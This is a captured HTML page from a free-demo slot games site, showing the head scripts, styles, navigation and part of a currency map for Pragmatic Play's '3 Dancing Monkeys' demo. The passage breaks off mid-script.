

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://qasino.fun/pragmatic-play/3-dancing-monkeys/
body_size: 27986
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-44BDNBLV7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-44BDNBLV7R');
</script>
<script type="text/javascript">
	window.pgs={"page":""};
	function ygoals(id) {
		ym(93395123,'reachGoal',id)
	}
	function fbw(val) {
		window.yaParams = window.yaParams || {}
	    window.yaParams[val]="ok";console.log(yaParams)
	    ym(93395123, 'params', window.yaParams||{});
	}
	window.localized={}
	function  setLocalized(k,v) {
		window.localized[k]=v
	}
	function getLocalized(k)  {
		return window.localized[k] || k
	}
	setLocalized("locDontShowAgain",`Don't show this message again.`)
</script><script type="text/javascript" src="/bereachable.js" async></script><link rel='preconnect' href='https://d3pvfi6m7bxu71.cloudfront.net/'><link rel="preload" as="script" href="/njs/fun?id=1608">
	<link rel="apple-touch-icon" sizes="180x180" href="/img/fav/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/img/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/img/fav/favicon-16x16.png">
	<link rel="manifest" href="/manifest.asp?name=3 Dancing Monkeys&url=/pragmatic-play/3-dancing-monkeys/&img=https://static.qasino.fun/images/games/1608.png">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#171825">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Experience the Fun of 3 Dancing Monkeys with a Free Demo - qasino.fun</title>
	<meta name="description" content="Try your luck with Pragmatic Play's 3 Dancing Monkeys with our free demo version without any risks or costs!">
	<meta property="og:title" content="Experience the Fun of 3 Dancing Monkeys with a Free Demo" />
	<meta property="og:url" content="https://qasino.fun/pragmatic-play/3-dancing-monkeys/" />
	<meta property="og:description" content="Try your luck with Pragmatic Play's 3 Dancing Monkeys with our free demo version without any risks or costs!" />
	<meta property="og:image" content="https://static.qasino.fun/images/games/1608.png" />
	<link rel="canonical" href="https://qasino.fun/pragmatic-play/3-dancing-monkeys/" />
	<link rel="alternate" hreflang="x-default" href="https://qasino.fun/pragmatic-play/3-dancing-monkeys/" />
	<link rel="alternate" hreflang="en" href="https://qasino.fun/pragmatic-play/3-dancing-monkeys/" />
	<link rel="alternate" hreflang="ru" href="https://qazino.fun/pragmatic-play/3-dancing-monkeys/" /><link rel="alternate" hreflang="pt-br" href="https://pt-br.qasino.fun/pragmatic-play/3-dancing-monkeys/" /><link rel="alternate" hreflang="it" href="https://it.qasino.fun/pragmatic-play/3-dancing-monkeys/" /><link rel="alternate" hreflang="es" href="https://es.qasino.fun/pragmatic-play/3-dancing-monkeys/" /><link rel="alternate" hreflang="de" href="https://de.qasino.fun/pragmatic-play/3-dancing-monkeys/" /><link rel="alternate" hreflang="fr" href="https://fr.qasino.fun/pragmatic-play/3-dancing-monkeys/" /><link rel="alternate" hreflang="ru-ru" href="https://qazino.fun/pragmatic-play/3-dancing-monkeys/" />
	<link rel="modulepreload" href="/js/lib.js?v02">
	<link rel="preconnect" href="https://static.qasino.fun">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="mobile-web-app-capable" content="yes">
	<script type="text/javascript">
		var rndI=Math.floor(Math.random() * (5000000 - 1000000 + 1)) + 1000000
		fetch('https://ads.livescores.pro/c.asp?noc='+rndI, {
		headers: {
	        "Content-Type": "application/x-www-form-urlencoded"
	    },
	    method: 'GET',
	  	}).then((response) => response.json())
		.then((result) => {
			runner("qasino","blockedCountries",result)
		}).catch(err => console.log("cErr ",err))
		window.mydomain="qasino.fun"
	</script>
	<!--<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>-->
	<!--<link href="https://fonts.googleapis.com/css2?family=Kanit:wght@900&display=swap" rel="stylesheet">-->
	<style type="text/css">
		.hidden {display: none;}
		:root {
			--maxw:1024px;
		}
		*, *:before, *:after {
		    box-sizing: border-box;
		}
		body {margin: 0px;font-family: arial,tahoma,sans-serif;background: #0f1221;color: #fff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='400' viewBox='0 0 800 800'%3E%3Cg fill='none' stroke='%23404' stroke-width='1'%3E%3Cpath d='M769 229L1037 260.9M927 880L731 737 520 660 309 538 40 599 295 764 126.5 879.5 40 599-197 493 102 382-31 229 126.5 79.5-69-63'/%3E%3Cpath d='M-31 229L237 261 390 382 603 493 308.5 537.5 101.5 381.5M370 905L295 764'/%3E%3Cpath d='M520 660L578 842 731 737 840 599 603 493 520 660 295 764 309 538 390 382 539 269 769 229 577.5 41.5 370 105 295 -36 126.5 79.5 237 261 102 382 40 599 -69 737 127 880'/%3E%3Cpath d='M520-140L578.5 42.5 731-63M603 493L539 269 237 261 370 105M902 382L539 269M390 382L102 382'/%3E%3Cpath d='M-222 42L126.5 79.5 370 105 539 269 577.5 41.5 927 80 769 229 902 382 603 493 731 737M295-36L577.5 41.5M578 842L295 764M40-201L127 80M102 382L-261 269'/%3E%3C/g%3E%3Cg fill='%23505'%3E%3Ccircle cx='769' cy='229' r='5'/%3E%3Ccircle cx='539' cy='269' r='5'/%3E%3Ccircle cx='603' cy='493' r='5'/%3E%3Ccircle cx='731' cy='737' r='5'/%3E%3Ccircle cx='520' cy='660' r='5'/%3E%3Ccircle cx='309' cy='538' r='5'/%3E%3Ccircle cx='295' cy='764' r='5'/%3E%3Ccircle cx='40' cy='599' r='5'/%3E%3Ccircle cx='102' cy='382' r='5'/%3E%3Ccircle cx='127' cy='80' r='5'/%3E%3Ccircle cx='370' cy='105' r='5'/%3E%3Ccircle cx='578' cy='42' r='5'/%3E%3Ccircle cx='237' cy='261' r='5'/%3E%3Ccircle cx='390' cy='382' r='5'/%3E%3C/g%3E%3C/svg%3E");}
		body.nof {overflow: hidden;height: 100%;}
		header {width: 100%;max-width: var(--maxw);margin: 0px auto;background: #0f1221;border-bottom: 1px solid #494c62;display: flex;align-items: center;height: 55px;position: -webkit-sticky;position: sticky;top:0px;z-index: 1}
		#main {width: 100%;max-width: var(--maxw);margin: 10px auto;min-height: calc(100vh - 270px)}
		#featuredvid  {width: 100%;max-width: var(--maxw);margin: 10px auto;display: flex;flex-wrap: wrap;}
		#featuredvid a.yt {    display: flex;flex: 1;
    background: #9e0000;
    border-radius: 4px;
    margin: 6px;justify-content: center;text-align: center;padding: 8px;
    align-items: center;color: white;text-decoration: none;font-size: 12.5px;}
    #featuredvid a.yt > svg {margin: 6px}
		#featuredvid a.fv  img {border-radius: 10px;}
		#featuredvid a.fv {    display: flex;flex: 1 1 470px;
    background: rgb(30 36 52);
    border-radius: 4px;
    margin: 6px;
    align-items: flex-start;color: white;text-decoration: none;font-size: 12.5px;}
    	#featuredvid a.fv > span {margin: 4px;}
		#logo {font-family: sans-serif;display: inline-flex;color: #fff;text-decoration: none;line-height: 38px;font-size: 19px;height: 100%;align-items: center;width: 140px;padding: 0px 6px}
		#logo > svg {margin: 0px 4px}
		#theatre {--tch:52px;height: calc(720/1280*1024px + var(--tch)) !important;position: relative;}
		#theatre #infobar {position: absolute;top:0px;left: 0px;width: 100%;height: 20px;font-size: 11px;background: #000;background: rgb(0 0 0 / 70%);display: flex;align-items: center;padding: 0px 4px;z-index: 1;justify-content: space-between;}
		#theatre #infobar:empty {display: none;}
		#theatre #offerbar {position: absolute;top:0px;left: 0px;width: 100%;height: 100%;background: #000;z-index: 1;display: flex;justify-content: center;flex-wrap: wrap;}
		#offerbarCont {width: 200px;text-align: center;}
		#offerbarCont > .Obut {display: block;margin: 15px 0px;text-align: center;}
		#offerbarCont > .Obut.forReal a {width: 100%;}
		#offerbarCont > .Obut.forReal a span {flex: 1;justify-content: center;}
		#offerbarCont > .Obut.forFun {width: calc(100% - 8px);border: solid 1px #32d1eb;line-height: 30px;font-size: 13px;border-radius: 4px;margin: 15px 4px;cursor: pointer;color: #fff;text-decoration: none;}
		#offerbarCont > .Obut.forFun:hover {border-color: #33a1e9;color: #33a1e9;}
		.fend {align-self: flex-end;}
		#offerbarCont img.Ogame {max-width: 100%;max-height: 100px;}
		#offerbarCont #Oname {display: block;text-align: center;}
		#offerBanner {margin: 30px 0px;align-self: flex-start;width: 100%;text-align: center;}
		#theatreControl {height: var(--tch);display: flex;justify-content: space-between;width: 100%;background: #323448}
		#playIt {height: calc(720/1280*1024px) !important;width: 100%;max-width: 100%;max-height: calc(100vh - var(--tch))}
		#theatre #mobileMenu {width: 0px;overflow: hidden;height: 0px;display: block;}
		#theatre #mobileMenuOff {display: none;}
		#theatreControlButs > a.mobileHamburger {display: none;}
		.justMobile {display: none !important;}
		@media only screen and (max-width: 720px), (max-height:600px) and (orientation: landscape) {
			.justMobile {display: inherit !important;}
			.justMobile.fastSearch {width: unset !important;color: #fff;padding: 0px 5px;text-decoration: none;font-size: 12.5px}
			.justMobile.fastSearch > svg {margin-right: 4px;}
			#mobileMenuProvider {
			    color: #c2fd00;
			    padding: 0px 20px;
			    font-size: 12px;
			    flex: 1 1;
			    align-items: center;
			    align-self: stretch;
			    display: inline-flex;
			    align-content: center;
			    letter-spacing: 0.5px;
			}
			#playIt {height: calc(100% - var(--tch)  - var(--tch2)) !important;width: calc(100%);left: 0px;}
			#theatre {width: 100vw;height: 600px !important;background: #000;display: flex;flex-wrap: wrap;z-index: 10;--tch2:36px;}
			#theatre.mobilefscreen {position: fixed;height: 100% !important;top:0px;left: 0px;}
			#theatre.mobilefscreen #playIt  {position: absolute;top:var(--tch2);}
			#theatreControl {position: absolute;bottom: 0}
			#theatre #mobileMenu {width: 0px;overflow: hidden;transitionx: width 0.3s;}
			#theatre.menu #mobileMenu {position: absolute;
			    top: 0px;
			    left: 0;
			    width: 100%;
			    z-index: 2;
			    background: #323448;
			    height: var(--tch2) !important;
			    display: flex;
			    align-items: flex-end;
			}
			#theatre.menu #mobileMenu > div {
				display: inline-flex;
			    flex: 0 0 175px;
			    flex-wrap: wrap;justify-content: flex-end;
			}
			#mobileMenu > div > hr {display: flex;
			    flex: 1 1 100%;
			    margin: 10px 0px;
			    border-color: rgb(255 255 255 / 24%);
			}
			#theatre.menu #mobileMenuOffx {top: 0px;position: absolute;
			    left: 0;
			    width: 100vw;
			    z-index: 1;
			    background: rgba(0, 0, 5, 0.60);
			    height: calc(100% - var(--tch)) !important;
			    display: flex;}
			#theatre.menu #mobileMenu > div > a {    text-decoration: none;white-space: nowrap;
			    display: flex;
			    flex: 0 0 42px;
			    /* align-self: center; */
			    align-items: center;
			    color: #fff;
			    font-weight: bold;
			    font-size: 12.5px;
			    /* justify-content: space-between; */
			    padding: 0px 6px;
			    min-height: 42px;
			}
			#theatre.menu #mobileMenu > div > a > * {}
			#theatreControlButs > a:not(.tckeep) {display: none;}
			#theatreControlButs > a.mobileHamburger {display: inline-flex;color: #fff;}
			#theatre.menu #theatreControlButs > a.mobileHamburger {color: chartreuse;}
		}
		#theatre:fullscreen {width: 100vw;height: 100vh;}
		#theatre:fullscreen #playIt {height: 100vh !important;}
		#providers,#tagsNav,#mainNav,#footerLinks {width: 100%;max-width: var(--maxw);margin: 0px auto;white-space: nowrap;overflow: auto;background: #1a1f2f;border-bottom: 1px solid #494c62;display: flex;}
		#providers > a,#tagsNav > a,#mainNav > a,#footerLinks > a {display: inline-flex;align-items: center;min-height: 48px;color: #cdd4e7;text-decoration: none;font-weight: 500;padding: 0px 6px;font-size: 12px;}
		#providers > a:hover,#tagsNav > a:hover,#mainNav > a:hover,#footerLinks > a:hover {color: #fff;text-decoration: underline;}
		#providers > a > img {height: 100%}
		#providers > a.selected,#tagsNav > a.selected,#mainNav > a.selected,#footerLinks > a.selected {color: #c2fd00;}
		#tagsNav > a {font-size: 11px}
		#mainNav > a {font-size: 11px;justify-content: center;flex-wrap: wrap;padding: 4px 8px;}
		#footerLinks > a {font-size: 11px;text-transform: none;}
		#mainNav > a > svg {margin-right: 4px;flex: 1 1 100%;margin: 4px 0px;}
		.listRow {display: flex;flex-wrap: wrap;}
		.listCol {flex:1 1 153px;display: flex;flex-wrap: wrap;height: fit-content;align-items: flex-start;}
		#listParent {display: flex;}
		#list,.list {flex:100%;flex-wrap: wrap;display: flex;}
		.slot {display: inline-flex;align-items: flex-start;color: white;flex: 1 1 152px;text-decoration: none;margin: 4px 4px;backgroundx: #3f4257;border-radius: 6px;overflow: hidden;max-width: 479px;cursor: pointer;width: -webkit-fill-available;/**min-height: 115px**/}
		.slot-cont {width: 100%;}
		.slot-image {width: 100%;filter: brightness(70%);overflow: hidden;}
		[target="_qasinofundemo"]:hover .slot-image > img {transform: scale(1.1);transition: transform 3.7s;z-index: 0;}
		.slot:hover .slot-image {filter: brightness(100%);}
		.gridAd .slot-image {filter: brightness(90%);}
		.slot-image-r {width: 100%;/**min-height: 63.33px**/;height: auto;border-radius: 4px}
		.slot-title {font-size: 12px;margin: 4px 0px;padding: 0px 4px;font-weight: bold;}
		.slot:hover .slot-title {color:#f7cc30;}
		.closeIco {color: #c54338;cursor: pointer;} .closeIco2 {color: chocolate;cursor: pointer;}
		.sv2 {position: relative;}
		.sv2 .slot-title {margin: 0px;padding: 5px;position: absolute;bottom: 0px;background: rgba(0,0,0,0.7);width: 100%}
		@media only screen and (min-width: 1000px) {
			.slot {flex:1 1 180px;}
		}
		#welcome {background: #252739;border-bottom: 1px solid #494c62;}
		#welcome > span {padding: 6px;color:#55bdff;font-size: 11px;display: block;width: 100%;max-width: var(--maxw);margin: 0px auto}
		#footer {padding: 10px 0px;color:#ccc;font-size: 11px;background: #1e2434}
		#footer.scrollSpacer {margin-top:1000px;}
		#modal {position: fixed;top:0px;left: 0px;background: rgba(0,0,0,0.8);width: 100%;height: 100%;overflow: auto;display: none;z-index: 20}
		#modal.show {display: block;}
		#modal-content {margin: 20vh auto 0px auto;
    width: 100%;
    max-width: 900px;color: #fff}
    	#search-contPH {flex: 1;text-align:right;display: inline-flex;justify-content: flex-end;margin-left: auto;max-width: calc(50% - 12px)}
    	#searchSpan {margin-left: 14px;margin-right: 10px;}
    	#searchInputPlaceholder {flex:1;max-width: 200px;width:100%;background: #1c1f2f;border:none;line-height: 24px;padding: 0px 4px;outline: 0;color:#fff;font-size: 16px;-webkit-appearance: none;-moz-appearance:    none;appearance:         none;border: 1px solid #114e7e;border-radius: 4px;}
		#searchInputPlaceholder::placeholder {font-size: 12px;text-align: center;color:#e8e8e8;}
		ol[typeof="BreadcrumbList"] {padding:0px;margin:0px auto;width: 100%;max-width: var(--maxw);font-size: 11px;overflow: auto;white-space: nowrap;}
		ol[typeof="BreadcrumbList"] > li > a {}
		ol[typeof="BreadcrumbList"] > li:last-child > * {}
		ol[typeof="BreadcrumbList"] > li > * {line-height: 26px;padding:0px 6px;}
		ol[typeof="BreadcrumbList"] > li+li:before {content: "›";margin: 0px 3px;}
		ol[typeof="BreadcrumbList"] > li {display:inline-flex;align-items: center;min-height: 48px;}
		ol[typeof="BreadcrumbList"] > li a {color:var(--black);text-underline-offset:3px;}
		.gridRow {
			--colc:5;
			column-count: var(--colc);
    		column-gap: 0; column-widthx:auto;white-spacex: pre-wrap;white-space: pre-line;
		}
		.gridRow > .slot {min-width: 163px}
		@media only screen and (max-width: 1024px) {
			.gridRow > .slot {min-width: calc(100vw / var(--colc) - 9px);}
		}
		@media only screen and (max-width: 520px) {
			.gridRow {--colc:2;}
		}
		@media only screen and (max-width: 320px) {
			.gridRow {--colc:2;}
		}
		.gradient-border {
		  --border-width: 1px;
		  position: relative;
		  display: flex;
		  justify-content: center;
		  align-items: center;
		  color: white;
		  background: #1c1f2f;
		  border-radius: var(--border-width);
		}
		.gradient-border::after {
		  position: absolute;
		  content: "";
		  top: calc(-1 * var(--border-width));
		  left: calc(-1 * var(--border-width));
		  z-index: -1;
		  width: calc(100% + var(--border-width) * 2);
		  height: calc(100% + var(--border-width) * 2);
		  background: linear-gradient(60deg, #5f86f2, #a65ff2, #f25fd0, #f25f61, #f2cb5f, #abf25f, #5ff281, #5ff2f0);
		  background-size: 300% 300%;
		  background-position: 0 50%;
		  border-radius: calc(2 * var(--border-width));
		  animation: moveGradient 4s alternate infinite;
		}

		@keyframes moveGradient {
		  50% {
		    background-position: 100% 50%;
		  }
		}
		#download {margin-top: 30px;padding: 10px;font-size: 14px;line-height: 28px;}
		#downloadh,#whoplayedalso {color: #38a9ff;display: block;font-size: 16px;}
		#downloadBut {background: #c2fd00;color: #555;padding: 4px 10px;border-radius: 4px;cursor: pointer;}
		#downloadBut:hover {text-decoration: underline;}
		.articleAds:empty {display: none;}
		.gridAd {padding: 0px 4px;border: solid 1px #4db6b2;background: #008dff33;}
		.gridAd-subtitle {padding: 4px;font-size: 12px;}
		.gridAd .slot-title {color: #38a9ff}
		.articleVid {background: #820811;}
		.articleVid .slot-image {position: relative;padding: 4px}
		.articleVid .slot-duration {position: absolute;bottom: 8px;right: 4px;background: rgba(0,0,0, 0.70);color: #fff;display: inline-block;padding: 2px;font-size: 11px;}
		.articleVid svg {position: absolute;left: 6px;top: 12px;}
		#tlangsp {color: #fff;display: inline-flex;padding: 0px 4px;cursor: pointer;flex:0 0 42px;justify-content: center;}
		#summyArticle {font-size: 12.5px; padding: 10px; background: rgb(255 255 255 / 7%); border-radius: 6px; margin: 4px; line-height: 21px;}
		ins.adsbypro {position: relative;text-align: center;}
		ins.adsbypro:empty::before {content: "ADS"; position: absolute; top: 0; left: 0; color: gray; pointer-events: none; width: 100%; height: 100%; display: flex; justify-content: center; align-items: center; font-size: 13px; font-weight: bold; font-family: sans-serif;background: rgba(255, 255, 255, 0.28)}
		ins.adsbypro.proNoE {display: none;}
		@keyframes scaleEffect {
	      0% {
	        transform: scale(1);
	      }
	      50% {
	        transform: scale(1.1);
	      }
	      100% {
	        transform: scale(1);
	      }
	    }
	</style>
	<script type="text/javascript">
		async function imp(v) {
			if(window[v]==undefined) {
				await import("/js/lib.js?v02").then(e => {
					window[v]=e[v]
				})
			}
			return true
		}
		async function murl(d) {
			await imp('modal')
			modal.url(d)
		}
		async function runner(v,f,p) {
			await imp(v)
			return window[v][f](p)
		}
		async function searchModal(event,pid,pslug) {
			setLocalized("locNoFavs",`You haven't added any slot games to your favorites yet. To add games to your favorites, simply click on the heart icon on the relevant game page.`);
			setLocalized("locNoRecent",`Your recently played games will be displayed here. It appears that you have not yet played any slot games. Please browse the site to start playing, or use the search function to find a specific game you are looking for.`);
			await imp("modal");
			event.preventDefault();
			modal.url({url:"/search.asp?pid="+pid,style:"margin-top:10px;max-width:480px;",cb:async function() {
				document.querySelector("#searchInput").focus();
				await imp("search");
				search.ia.lpwd(pslug)
			}})
		}
		var isMobile = false;
		var naviG=navigator
		if (("userAgentData" in naviG)==true && naviG.userAgentData.platform!="") {
		    isMobile=naviG.userAgentData.mobile;console.log("userAgentData "+isMobile);
		    console.log(naviG.userAgentData)
		} else {
		    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) isMobile = true;})(naviG.userAgent||naviG.vendor||window.opera);
		}
		async function otherlangs() {
			await imp("modal");
			modal.url({url:"/alllangs.asp?path="+location.pathname,style:"margin-top:40px;max-width:480px;",cb:async function() {
				
			}})
		}
	</script>
</head>
<body>
	<div id="welcome"><span>Experience the Fun of 3 Dancing Monkeys with a Free Demo</span></div>
	<header>
		<a id="logo" href="/" title="qasino.fun - Play Free Demo Slots Online">
			<img src="/img/logofull.svg" width="140" alt="qasino.fun logo">
		</a>
		<span id="search-contPH"><span id="searchSpan" class="gradient-border"><input type="text" id="searchInputPlaceholder" onclick="searchModal(event,'','')" autocomplete="false" placeholder="search"></span></span>
		<span id="tlangsp" onclick="otherlangs()">
			<svg class="" width=20 height=20><use xlink:href="#tlangs"></use></svg>
		</span>
	</header>
<div id="mainNav"><a href='/'><svg class="" width=20 height=20><use xlink:href="#homepage"></use></svg> Home</a> <a href='/big-wins/'><svg class="" width=20 height=20><use xlink:href="#video"></use></svg> Big Wins</a> <a href='/rtp/'><svg class="" width=20 height=20><use xlink:href="#perc"></use></svg> RTP Rates</a> <a href='/max-multipliers/'><svg class="" width=20 height=20><use xlink:href="#maxmul"></use></svg> Max Multipliers</a> </div>
<div id="providers"><a href='/providers/'>All Providers</a> <a href='/pragmatic-play/' class='selected'>Pragmatic Play</a> <a href='/hacksaw-gaming/'>Hacksaw Gaming</a> <a href='/stake-exclusives/'>Stake Exclusives</a> <a href='/netent/'>NetEnt</a> <a href='/relax-gaming/'>Relax Gaming</a> <a href='/nolimit-city/'>Nolimit City</a> <a href='/push-gaming/'>Push Gaming</a> <a href='/playn-go/'>Play'n GO</a> <a href='/popiplay/'>Popiplay</a> </div>
<div id="tagsNav"><a href='/popular-slots/'>Popular Slots</a> <a href='/buy-feature/'>Buy Feature</a> <a href='/christmas-themed-slots/'>Christmas Themed</a> <a href='/irish-slots/'>Irish Themed</a> <a href='/megaways/'>Megaways</a> <a href='/table-games/'>Table Games</a> <a href='/plinko/'>Plinko</a> <a href='/classic-slots/'>Classic Slots</a> <a href='/book-themed-slots/'>Book Themed</a> <a href='/halloween-themed-slots/'>Halloween Slots</a> <a href='/virtual-sports/'>Virtual Sports</a> <a href='/loto/'>Loto</a> </div><ol vocab="https://schema.org/" typeof="BreadcrumbList"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/providers/"><span property="name">All Providers</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="/pragmatic-play/"><span property="name">Pragmatic Play</span></a><meta property="position" content="3"></li><li property="itemListElement" typeof="ListItem"><span property="name">3 Dancing Monkeys</span><meta property="position" content="4"></li></ol>
<div id="main"><script type="text/javascript">
	var goB=-1;var ignoreFirstLoad=true;var initHis="about:blank;"
	function countHis() {
		console.log("countHis "+ignoreFirstLoad )
		console.log("countHis ", document.querySelector("#playIt").src)
		if(ignoreFirstLoad) {
			ignoreFirstLoad=false;return
		}
		if(initHis!=document.querySelector("#playIt").src) {
			goB--;initHis=document.querySelector("#playIt").src
		}
	}
	const curs={"sr_RS":"RSD","de":"EUR","tr":"TRY","pt_BR":"BRL","fr_FR":"EUR","es_ES":"EUR","no":"NOK","se":"SEK","fi":"FIM","en_CA":"CAD","it":"EUR",
		"ac": "USD", "ad": "EUR", "ae": "AED", "af": "AFN", "ag": "XCD", "ai": "XCD", "al": "ALL", "am": "AMD", "ao": "AOA", "ar": "ARS", "as": "USD", "at": "EUR", "au": "AUD", "aw": "AWG", "ax": "EUR", "az": "AZN", "ba": "BAM", "bb": "BBD", "bd": "BDT", "be": "EUR", "bf": "XOF", "bg": "BGN", "bh": "BHD", "bi": "BIF", "bj": "XOF", "bl": "EUR", "bm": "BMD", "bn": "BND", "bo": "BOB", "bq": "USD", "br": "BRL", "bs": "BSD", "bt": "INR", "bv": "NOK", "bw": "BWP", "by": "BYR", "bz": "BZD", "ca": "CAD", "cc": "AUD", "cd": "CDF", "cf": "XAF", "cg": "XAF", "ch": "CHF", "ci": "XOF", "ck": "NZD", "cl": "CLP", "cm": "XAF", "cn": "CNY", "co": "COP", "cp": "EUR", "cr": "CRC", "cu": "CUP", "cv": "CVE", "cw": "ANG", "cx": "AUD", "cy": "EUR", "cz": "CZK", "de": "EUR", "dg": "USD", "dj": "DJF", "dk": "DKK", "dm": "XCD", "do": "DOP", "dz": "DZD", "ea": "EUR", "ec": "USD", "ee": "EUR", "eg": "EGP", "eh": "MAD", "er": "ERN", "es": "EUR", "et": "ETB", "eu": "EUR", "fi": "EUR", "fj": "FJD", "fk": "FKP", "fm": "USD", "fo": "DKK", "fr": "EUR", "fx": "EUR", "ga": "XAF", "gb": "GBP", "gd": "XCD", "ge": "GEL", "gf": "EUR", "gg": "GBP", "gh": "GHS", 